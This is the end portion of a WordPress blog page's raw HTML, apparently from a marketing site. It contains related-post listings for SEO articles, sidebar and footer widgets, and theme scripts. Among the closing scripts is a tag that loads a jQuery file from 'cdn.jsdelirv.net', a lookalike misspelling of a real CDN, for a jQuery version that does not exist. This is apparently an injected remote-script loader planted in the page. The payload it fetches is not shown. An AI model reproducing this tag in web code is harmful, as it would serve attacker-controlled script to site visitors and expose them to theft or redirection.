<div class="term-badges floated"><span class="term-badge term-21"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></span></div>	<a alt="Maximize Visibility with Las Vegas SEO" title="Maximize Visibility with Las Vegas SEO" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/02/Maximize-Visibility-with-Las-Vegas-SEO-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO-86x64.jpg&quot;,&quot;210&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO-210x136.jpg&quot;,&quot;279&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO-279x220.jpg&quot;,&quot;357&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO-357x210.jpg&quot;,&quot;750&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO-750x430.jpg&quot;,&quot;1200&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-visibility-with-las-vegas-seo/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/maximize-visibility-with-las-vegas-seo/" title="Maximize Visibility with Las Vegas SEO">
<span class=post-title>
Maximize Visibility with Las Vegas SEO	</span>
</a>
</p></div>
</div>
<div class="post-7415 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-21"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></span></div>	<a alt="Real Review Posting - Constructing Trust with Your Audience" title="Real Review Posting &#8211; Constructing Trust with Your Audience" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Real-Review-Posting-Constructing-Trust-with-Your-Audience-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Real-Review-Posting-Constructing-Trust-with-Your-Audience-86x64.jpg&quot;,&quot;210&quot;:&quot;Real-Review-Posting-Constructing-Trust-with-Your-Audience-210x136.jpg&quot;,&quot;279&quot;:&quot;Real-Review-Posting-Constructing-Trust-with-Your-Audience-279x220.jpg&quot;,&quot;357&quot;:&quot;Real-Review-Posting-Constructing-Trust-with-Your-Audience-357x210.jpg&quot;,&quot;750&quot;:&quot;Real-Review-Posting-Constructing-Trust-with-Your-Audience-750x430.jpg&quot;,&quot;1194&quot;:&quot;Real-Review-Posting-Constructing-Trust-with-Your-Audience.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/real-review-posting-constructing-trust-with-your-audience/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/real-review-posting-constructing-trust-with-your-audience/" title="Real Review Posting &#8211; Constructing Trust with Your Audience">
<span class=post-title>
Real Review Posting &#8211; Constructing Trust with Your Audience	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_986574429='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[6701],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[21],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"661c8aa"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=986574429 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=986574429 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1171389990_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1171389990_2>
<script>var bs_deferred_loading_bsd_relatedposts_1171389990_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-1716133425 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7885 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="SEO in web design Istanbul" title="SEO in Web Design Istanbul: Building Sites That Rank and Convert" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/SEO-in-web-design-Istanbul-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;SEO-in-web-design-Istanbul-1-86x64.jpg&quot;,&quot;210&quot;:&quot;SEO-in-web-design-Istanbul-1-210x136.jpg&quot;,&quot;1200&quot;:&quot;SEO-in-web-design-Istanbul-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/seo-in-web-design-istanbul-building-sites-that-rank-and-convert/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/seo-in-web-design-istanbul-building-sites-that-rank-and-convert/" class="post-url post-title">
SEO in Web Design Istanbul: Building Sites That Rank and&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-08-30T16:25:04+00:00">Aug 30, 2025</time></span>
</div>
</div>
</div>
<div class="post-7801 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="digital marketing services" title="Maximizing ROI with Affordable SEO Strategies" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/07/digital-marketing-services-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;digital-marketing-services-1-86x64.jpg&quot;,&quot;210&quot;:&quot;digital-marketing-services-1-210x136.jpg&quot;,&quot;1200&quot;:&quot;digital-marketing-services-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximizing-roi-with-affordable-seo-strategies/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/maximizing-roi-with-affordable-seo-strategies/" class="post-url post-title">
Maximizing ROI with Affordable SEO Strategies	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-07-12T13:22:01+00:00">Jul 12, 2025</time></span>
</div>
</div>
</div>
<div class="post-7621 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Maximize Visibility with Las Vegas SEO" title="Maximize Visibility with Las Vegas SEO" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/02/Maximize-Visibility-with-Las-Vegas-SEO-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO-86x64.jpg&quot;,&quot;210&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO-210x136.jpg&quot;,&quot;1200&quot;:&quot;Maximize-Visibility-with-Las-Vegas-SEO.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-visibility-with-las-vegas-seo/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/maximize-visibility-with-las-vegas-seo/" class="post-url post-title">
Maximize Visibility with Las Vegas SEO	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-02-19T06:01:17+00:00">Feb 19, 2025</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1533551363='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[6701],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[21],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"36b0a36"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1533551363 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1533551363 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 30</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="05766d64686c773d3d676176456268646c692b666a68">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#0f7c676e62667d37376d6b7c4f68626e6663216c6062" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><strong>Introduction<\/strong><\/h3>","><strong>Why Focus on Las Vegas SEO?<\/strong><\/h3>","><strong>H2: Understanding the Las Vegas SEO Landscape<\/strong><\/h3>","><strong>H3: Localized Search and SERP Dominance<\/strong><\/h3>","><strong>H3: Competitor Analysis Basics<\/strong><\/h3>","><strong>H3: Leveraging Audience Insights<\/strong><\/h3>","><strong>H2: On-Page Optimization for Las Vegas SEO<\/strong><\/h3>","><strong>H3: High-Impact Keyword Research<\/strong><\/h3>","><strong>H3: Content Structure and Readability<\/strong><\/h3>","><strong>H3: Technical SEO Essentials<\/strong><\/h3>","><strong>H2: Off-Page Strategies to Boost Visibility<\/strong><\/h3>","><strong>H3: Local Link-Building Tactics<\/strong><\/h3>","><strong>H3: Social Proof and Online Reputation<\/strong><\/h3>","><strong>H3: User-Generated Content<\/strong><\/h3>","><strong>H2: Advanced Tactics for Lasting Las Vegas SEO Results<\/strong><\/h3>","><strong>H3: Schema Markup and Rich Snippets<\/strong><\/h3>","><strong>H3: Mobile-First and Core Web Vitals<\/strong><\/h3>","><strong>H3: Data Analytics and Ongoing Adjustments<\/strong><\/h3>","><strong>Emphasizing E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness)<\/strong>:<\/h4>","><strong>FAQs (Before Conclusion)<\/strong><\/h3>","><strong>Conclusion<\/strong><\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Introduction\"><\/span><strong>Introduction<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Why_Focus_on_Las_Vegas_SEO\"><\/span><strong>Why Focus on Las Vegas SEO?<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H2_Understanding_the_Las_Vegas_SEO_Landscape\"><\/span><strong>H2: Understanding the Las Vegas SEO Landscape<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Localized_Search_and_SERP_Dominance\"><\/span><strong>H3: Localized Search and SERP Dominance<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Competitor_Analysis_Basics\"><\/span><strong>H3: Competitor Analysis Basics<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Leveraging_Audience_Insights\"><\/span><strong>H3: Leveraging Audience Insights<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H2_On-Page_Optimization_for_Las_Vegas_SEO\"><\/span><strong>H2: On-Page Optimization for Las Vegas SEO<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_High-Impact_Keyword_Research\"><\/span><strong>H3: High-Impact Keyword Research<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Content_Structure_and_Readability\"><\/span><strong>H3: Content Structure and Readability<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Technical_SEO_Essentials\"><\/span><strong>H3: Technical SEO Essentials<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H2_Off-Page_Strategies_to_Boost_Visibility\"><\/span><strong>H2: Off-Page Strategies to Boost Visibility<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Local_Link-Building_Tactics\"><\/span><strong>H3: Local Link-Building Tactics<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Social_Proof_and_Online_Reputation\"><\/span><strong>H3: Social Proof and Online Reputation<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_User-Generated_Content\"><\/span><strong>H3: User-Generated Content<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H2_Advanced_Tactics_for_Lasting_Las_Vegas_SEO_Results\"><\/span><strong>H2: Advanced Tactics for Lasting Las Vegas SEO Results<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Schema_Markup_and_Rich_Snippets\"><\/span><strong>H3: Schema Markup and Rich Snippets<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Mobile-First_and_Core_Web_Vitals\"><\/span><strong>H3: Mobile-First and Core Web Vitals<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"H3_Data_Analytics_and_Ongoing_Adjustments\"><\/span><strong>H3: Data Analytics and Ongoing Adjustments<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Emphasizing_E-E-A-T_Experience_Expertise_Authoritativeness_Trustworthiness\"><\/span><strong>Emphasizing E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness)<\/strong>:<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"FAQs_Before_Conclusion\"><\/span><strong>FAQs (Before Conclusion)<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span><strong>Conclusion<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/getting-started-with-an-instagram-account/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv 